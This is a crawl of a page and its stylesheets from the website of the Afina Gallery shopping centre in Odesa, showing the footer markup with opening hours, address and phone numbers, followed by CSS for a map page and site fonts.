                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="16">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Entertainment.png" height="25px" alt="Розваги" />
                                    </span>
                                    <span class="title">
                                        Розваги                                    </span>
                                    </div>
                                </div>

                                

                </div>
            </div>






<footer class="footer" style="position:relative;top:62px;">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гіпермаркет Таврія В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазини Галереї</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Україна, Одеса Грецька площа, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-7 col-xs-offset-2 col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афіна </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                     </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Розробка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
    </div>
</div>
    </div>
    
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гіпермаркет Таврія В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазини Галереї</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Україна, Одеса Грецька площа, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-12  col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афіна </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Розробка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
<script src="/js/jquery.box-lid.js"></script>
<script src="/js/floor.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
        windowWidth = document.body.clientWidth;
    $(window).resize(function()
    {
        windowWidth = document.body.clientWidth;
    });
if (windowWidth < 992){


}
    $('.footer').hide();
    $('.map-page .footer').show();
    //$('.map-page .footer').css('bottom','-130px')
//$('.box-lid-menu').show();
//$('.box-lid-menu').boxLid();

});</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/box-lid.css
body_size: 677
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid{
    -webkit-perspective:2000px;-moz-perspective:2000px;
    -ms-perspective:2000px;-o-perspective:2000px;
    perspective:2000px;-webkit-perspective-origin:50% 50%;-moz-perspective-origin:50% 50%;
    -ms-perspective-origin:50% 50%;-o-perspective-origin:50% 50%;perspective-origin:50% 50%;
    background:#333
}
.box-lid .box-lid-content{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    background: #f8f8f8;
    background: url(../images/bg_index_left.png) no-repeat,#f8f8f8
    url(../images/bg_index_right.png) no-repeat 100% 0;
}
.box-lid-icon{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    position:absolute;top:50%;left:25%}
.box-lid-icon:before{
    content:'';
    position:absolute;
    width:1.1em;
    height:0.15em;
    background:black;
    box-shadow:0 0.25em 0 0 black, 0 0.5em 0 0 black}
.box-lid-menu{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    width:40px;background:rgba(0,0,0,0.08);
    position:fixed;
    height:100%;
    top:0;
    left:0;
    z-index:2
}
.box-lid-menu nav{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    display:block;height:100%;width:200px;position:absolute;
    top:0;left:-240px;color:#fff}
.box-lid-open .box-lid-content{
    -webkit-transform:rotateY(-30deg) translateX(200px);
    -moz-transform:rotateY(-30deg) translateX(200px);
    -ms-transform:rotateY(-30deg) translateX(200px);
    -o-transform:rotateY(-30deg) translateX(200px);
    transform:rotateY(-30deg) translateX(200px)}
.box-lid-open .box-lid-icon{
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.box-lid-open .box-lid-menu nav{left:0}.box-lid-open .box-lid-menu{background:none}


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/box-lid-nav.css
body_size: 285
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid-menu nav{margin-top:3em;padding-left:1em}
.box-lid-menu nav a{-webkit-transition:all 100ms ease-in;-moz-transition:all 100ms ease-in;
    -o-transition:all 100ms ease-in;transition:all 100ms ease-in;
    text-decoration:none;color:#fff;display:block}
.box-lid-menu nav a:hover
{padding-left:.75em;background:#000}



--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/map.css
body_size: 1656
content:
/*************** top-pages *********************/
.map-page{
	font-family: "Segoe UI Light";
	/* background: #fff;*/


}
.map-page .top-pages{
	height: 80px;
	background-color: #00cccc;
}
.map-page .top-pages .name{
	line-height: 80px;
	font-size: 32px;
	color: #fff;
	background: none;
	background-image: url('../images/select-arrow-left.png');
	background-position: left center;
	background-repeat: no-repeat;
	padding-left: 70px;
	padding-top: -3px;
}
/**************** map **************/
#map-response{
	padding-top: 12px;
}
.map-content{
	width: 100%;
	height: 100%;

}
.mapcontainer{
	width: 100%;
	max-height: 500px;
}
.mapael .map {
	width: 100%;
}
.areaLegend{}
.areaLegend svg{
	width: 100%;
}
.plotLegend {position:relative;left:-102px; bottom: 646px;width: 50px}
/****************** tooltip *******************/
.mapael .mapTooltip {
	position: absolute;
	background-color: #fff;
	moz-opacity: 0.90;
	opacity: 0.90;
	filter: alpha(opacity=90);
	border-radius: 4px;
	border: 1px #00cccc solid;
	padding: 10px;
	z-index: 1000;
	max-width: 200px;
	display: none;
	color: #232323;

}
.mapael .mapTooltip .img{
	width: 100px;
	display: inline-block;
}
.mapael .mapTooltip .img img{
	width: 90px;

}
.mapael .mapTooltip .data{
	display: block;
	text-align: center;
}
/**************** menu nav right **************/
#menu-nav{
	margin-top: 16px;
}
#menu-nav div{
	width: 40px;
	height: 40px;
	margin:  0 auto;
	text-align: center;
	margin-bottom: 8px;
}
#menu-nav .title{
	font-family: "Segoe UI Light";
	font-size: 22px;
	width: auto;
	text-transform: uppercase;
}
#menu-nav div a{
	font-family: "Segoe UI Bold";
	display: inline-block;
	width: 40px;
	height: 40px;
	color: #aaa;
	line-height: 38px;
	margin-bottom: 10px;
	font-weight: bold;
	cursor: pointer;
	background: none;
	font-size: 20px;
	text-decoration: none;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}
#menu-nav div a:hover{
	background-color: #00cccc;
	color: #fff;

}
#menu-nav div.menu_nav_active a{
	background: #00cccc;
	color: #fff;
}
/************** menu - left ****************/
.box-lid-menu nav {
	margin-top: 170px;
	padding-left: 1em;
}
.box-lid-menu nav h4{text-align: center;margin-bottom: 14px}
.box-lid-menu nav ul{list-style: none}
#map-nav-ul li{
	cursor: pointer;
	border-bottom: 3px transparent solid;
	margin-bottom: 3px;
	padding-left:4px;
	font-size: 15px;
	width: 120%}
#map-nav-ul li a{padding-left:4px;background: none;}
#map-nav-ul li a:hover{color:#aaa;background: none}
/************* menu - bottom **********************/
#map-nav {
	position: relative;
	top:0px;
	margin-top: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#map-nav .item {
	cursor: pointer;
	margin-bottom: 20px;

}

#map-nav .item .color {
	border-radius: 50%;
	display: block;
	float: left;
	border: 1px solid white;
	height: 30px;
	margin-right: 14px;
	width: 30px;
	vertical-align: middle;
}

#map-nav .item .color span {
	border-radius: 50%;
	display: inline-block;
	height: 24px;
	margin: 2px;
	vertical-align: middle;
	width: 24px;
}
#map-nav .item:hover,
#map-nav div.active .item {
	color: #000;
	font-weight: 600;
}
#map-nav .item:hover .color {
	/* border: 1px solid #858585;*/
}
#map-nav div.active .item .color {
	border: 1px solid #1B90BE !important;
}
#map-nav .item .title {
	font-family: "Segoe UI Light";
	display: table-cell;
	font-size: 18px;
	height: 30px;
	vertical-align: middle;
	white-space: normal;
}



	/*  devices (< 992px )*/

@media screen and (max-width: 1199px){
	#map-local{
		margin-left: 10px;
	}
	.plotLegend {position:relative;left:-70px; bottom: 560px;width: 60px;}
	#menu-nav div{width: 40px;height: 40px;margin-bottom: 2px;}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 2px;font-size: 16px;}
}
@media screen and (max-width: 992px) {
	.plotLegend {position:relative;left:-100px; bottom: 520px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -45px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -100px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 12px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px}
	.box-lid-menu nav {	margin-top: 130px;margin-left: -2em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 860px){
	#menu-nav{top: -112px}
}
@media screen and (max-width: 768px){
	.mapcontainer{max-height: 430px;}
	.plotLegend {position:relative;left:-60px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -112px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 10px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px;font-size: 16px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 600px) {
	.mapcontainer{max-height: 390px;}
	.plotLegend {position:relative;left:-50px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -108px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 35px;height: 35px;margin-bottom: 8px;margin-right: 2px}
	#menu-nav div a {width: 35px;height: 35px;line-height: 35px;margin-bottom: 15px;font-size: 15px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 500px) {
	.mapcontainer{max-height: 300px;}
	.plotLegend {position:relative;left:-40px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 28px;height: 28px;margin-bottom: 8px;}
	#menu-nav div a {width: 28px;height: 28px;line-height: 28px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 440px) {
	.mapcontainer{max-height: 260px;}
	.plotLegend {position:relative;left:-30px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 400px) {


#nav-top{
	padding: 0;
	display: block;
	position: relative;
}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 340px){
	.mapcontainer{max-height: 200px;}
	.plotLegend {position:relative;left:-20px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 20px;height: 20px;margin-bottom: 8px;}
	#menu-nav div a {width: 20px;height: 20px;line-height: 20px;margin-bottom: 15px;font-size: 13px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}

/***************** new map******************/


--- FILE ---
content_type: text/css
request_url: http://www.afina.center/css/site.css?v=2
body_size: 9605
content:
@font-face {
    font-family: 'Azerbaycan GOST type A';
    src: url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot');
    src: local('Azerbaycan GOST type A'), local('AzerbaycanGOSTtypeA'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot?#iefix') format('embedded-opentype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff2') format('woff2'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff') format('woff'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.ttf') format('truetype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.svg#AzerbaycanGOSTtypeA') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Azerbaycan';
    url('fonts/Azerbaican.otf') format("opentype"),

}
/* font-family: "SegoeUIRegular"; */
@font-face {
    font-family: "SegoeUIRegular";
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot");
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIBold"; */
@font-face {
    font-family: "SegoeUIBold";
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot");
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
    url("../fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIItalic"; */
@font-face {
    font-family: "SegoeUIItalic";
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot");
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.woff") format("woff"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUILight"; */
@font-face {
    font-family: "SegoeUILight";
    src: url("../fonts/SegoeUILight/SegoeUILight.eot");
    src: url("../fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
    url("../fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUISemiBold"; */
@font-face {
    font-family: "SegoeUISemiBold";
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot");
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-SemiBold.eot');
    src: local('Segoe UI Semibold'), local('SegoeUI-SemiBold'),
    url('fonts/SegoeUI-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-SemiBold.woff2') format('woff2'),
    url('fonts/SegoeUI-SemiBold.woff') format('woff'),
    url('fonts/SegoeUI-SemiBold.ttf') format('truetype'),
    url('fonts/SegoeUI-SemiBold.svg#SegoeUI-SemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Italic.eot');
    src: local('Segoe UI Italic'), local('SegoeUI-Italic'),
    url('fonts/SegoeUI-Italic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Italic.woff2') format('woff2'),
    url('fonts/SegoeUI-Italic.woff') format('woff'),
    url('fonts/SegoeUI-Italic.ttf') format('truetype'),
    url('fonts/SegoeUI-Italic.svg#SegoeUI-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI.eot');
    src: local('Segoe UI'), local('SegoeUI'),
    url('fonts/SegoeUI.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI.woff2') format('woff2'),
    url('fonts/SegoeUI.woff') format('woff'),
    url('fonts/SegoeUI.ttf') format('truetype'),
    url('fonts/SegoeUI.svg#SegoeUI') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Bold.eot');
    src: local('Segoe UI Bold'), local('SegoeUI-Bold'),
    url('fonts/SegoeUI-Bold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Bold.woff2') format('woff2'),
    url('fonts/SegoeUI-Bold.woff') format('woff'),
    url('fonts/SegoeUI-Bold.ttf') format('truetype'),
    url('fonts/SegoeUI-Bold.svg#SegoeUI-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Light.eot');
    src: local('Segoe UI Light'), local('SegoeUI-Light'),
    url('fonts/SegoeUI-Light.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Light.woff2') format('woff2'),
    url('fonts/SegoeUI-Light.woff') format('woff'),
    url('fonts/SegoeUI-Light.ttf') format('truetype'),
    url('fonts/SegoeUI-Light.svg#SegoeUI-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-BoldItalic.eot');
    src: local('Segoe UI Bold Italic'), local('SegoeUI-BoldItalic'),
    url('fonts/SegoeUI-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-BoldItalic.woff2') format('woff2'),
    url('fonts/SegoeUI-BoldItalic.woff') format('woff'),
    url('fonts/SegoeUI-BoldItalic.ttf') format('truetype'),
    url('fonts/SegoeUI-BoldItalic.svg#SegoeUI-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}








#my-modal{z-index:999}

html,
body {
    height: 100%;
    font-family: "Segoe UI" ;
    /*
    background: #f8f8f8;
    letter-spacing: 1px;*/
}
body{
    background: #f8f8f8;
}

.wrapper{
    width: 100%;
    height: 100%;
}
.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
    min-width: 299px ;
}
.clearfix{
    clear: both;
}

.wrap > .container {
    padding: 0;
}
#bg_index_left{float: left}
#content-bg{
    background: url(../images/bg_index_left.png) no-repeat, url(../images/bg_index_right.png) no-repeat 100% 0;
    position: absolute;
    width: 100%;
    min-width: 299px ;
    min-height: 100%;
    height: auto;
    z-index: 0;
}
#content{
    position: relative;
    z-index: 1;
    margin-top: 120px;

}
#bg_index_right{float: left}
nav, nav img, #nav-top ul,#nav-top ul li,#nav-top ul li a {
    /*
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    */
    font-family: "Segoe UI";
}
/******** nav-right **********/
nav.nav-right{
    position: fixed;
    font-family: "Segoe UI";
    top:320px;
    right: 0;
    z-index: 8888;
    overflow: hidden;
}
nav.nav-right ul{ list-style: none;}
nav.nav-right ul li{
    width: 100px;
    height: 40px;
    margin-bottom: 30px;
}
nav.nav-right ul li a{
    display: inline-block;
    width: 100%;
    border: 1px transparent solid;
    color: #fff;
    line-height: 24px;
    margin-top: 7px;
    margin-left: 8px;
    padding-left: 7px;
    font-size: 16px;
    font-weight: bold;
}
nav.nav-right ul li a:hover{
    border: 1px #fff solid;
    text-decoration: none;
}
nav.nav-right ul li.map {background: url("../images/button/map_but.png");}
nav.nav-right ul li.news {background: url("../images/button/news_but.png");}
nav.nav-right ul li.gift {background: url("../images/button/gift_but.png");}
.margin-left-right-null{
    margin-left: 0;
    margin-right: 0;
}
.row-flex {
    display: flex;
    flex-flow: row wrap;
}
.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}
/**************** menu **************/
.navbar-default {
    background: rgba(0,0,0,.8);
    background: url("../images/bg_menu.png") no-repeat center center;
    background-size: cover;
    width: 100%;
}
.navbar {
    min-height: 124px;
    margin-bottom: 0px;
}
.navbar-brand {
    float: left;
    padding: 10px 15px;
}
.navbar-brand > img {
    height: 120px;
}
.info-shop{
    margin-top: 1.5em;
    height: 1.6em;
    line-height: 1.6em;
    font-size: 1.1em;
    color: #fff;
}
.navbar-nav {
    margin-top: 1em;
}
.info-shop .date{
    padding-left: 1em;
}
.info-shop .langs{
    display: inline-block;
    position: relative;
    padding-left: 1em;
   top: -7px;
}
.info-shop .langs .sl{
    padding-right: 0.1em;
    padding-left: 0.5em;
    display: inline-block;
}
.info-shop .langs a{
    padding-left: 0.5em;
    color: #aaa;
}
.info-shop .lang a:hover{
    color: #aaa;
}
.info-shop .social a{display: inline-block;margin-top: 0px;}
.info-shop .social a.doc-link:hover{text-decoration: none}
.info-shop .doc-but{
    position: relative;
    text-transform: uppercase;
    top: -5px;
    right: 12px;
    color: #fff;}
.info-shop .doc-but:hover{color: #aaa;}
.info-shop .link{display: inline-block; background-position: center center;background-repeat: no-repeat;
    width: 30px;
    height: 24px;
}
.info-shop .doc-block{margin-right: 6px}
.info-shop .doc{ background-image: url('../images/icon/info.png'); width: 34px;}
.info-shop .facebook{ background-image: url('../images/icon/fb.png');}
.info-shop .instagram{ background-image: url('../images/icon/inst.png');}
.info-shop .vk{ background-image: url('../images/icon/vk.png');}
.navbar-default .navbar-nav > li > a {
    font-size: 1.3em;
    color: #999;
}
.nav > li > a {
    padding: 10px 14px;
}
.navbar-default .navbar-nav > li > a:hover {
    color: #fff;
}
.navbar-default .navbar-nav > li > a.active{
    color: #fff;
    font-size: 1.35em;
}
/*
.nav li.main a:hover{color: #ccc}
.nav li.stores a:hover{color: #ff6633}
.nav li.stock a:hover{color: #ff3333}
.nav li.news a:hover{color: #00cccc}
.nav li.about a:hover{color: #993399}
.nav li.contacts a:hover{color: #0099cc}
.nav li.jobs a:hover{color: #ff6633}
.nav li.rent a:hover{color: #00cc33}
.nav li.map a:hover{color: #00cccc}
*/
/**************** index **************/
.index-page{
    height: 100%;
    /*
    background: url('/../images/bg-top.png') repeat;
    */
}
.block_shop_one{
    float: left;
    width: 20%;
    border: 1px #222 solid;
}
.block_shop_one img{
    float: left;
    width: 99%;
}
.par{/*
    position: absolute;
